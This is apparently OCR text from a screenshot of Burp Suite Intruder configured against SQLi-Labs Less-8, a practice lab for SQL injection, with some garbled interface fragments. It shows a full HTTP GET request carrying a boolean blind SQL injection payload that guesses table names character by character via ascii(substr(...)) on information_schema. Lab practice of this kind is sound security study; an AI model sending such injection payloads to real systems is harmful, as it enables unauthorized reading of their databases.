 Less-8 Blind- Boolian- Singl
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select ascii(substr(table_name,1,1))
Bur
IP
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
字符所对应的ascii码的值
GET
/sqlilabs/Less-8/?id=1%27%20and%20(select%20ascii(substr(table_name,1,1))%20from%20information_schema.tables%20where%20table_schema=
database()%20limit%201,1)%3E§114§--+ HTTP/1.1
Host: 193.112.113.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: serverType=apache; order=id%20desc; memRealUsed=227; mem-before=227/864%20%28MB%29; memSize=864; upNet=0.39; downNet=0.74;
one=0; five=0; fifteen=0; conterError=; uploadSize=1073741824; rank=a; vcodesum=11; Path=/; backup_path=/www/backup; pnull=2;
apacheVersion=; phpVersion=0; softType=0; copyFileName=/www/wwwroot/193.112.113.137/DVWA/config/config.inc.php.dist;
cutFileName=null; p0=2; pma_lang=zh_CN
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Add §
Clear §
Auto §
Refresh
Waiting for 193
Hack
Encryption
Load UR
Split UR
Execute
? < + > Type a search term
0 matches
Clear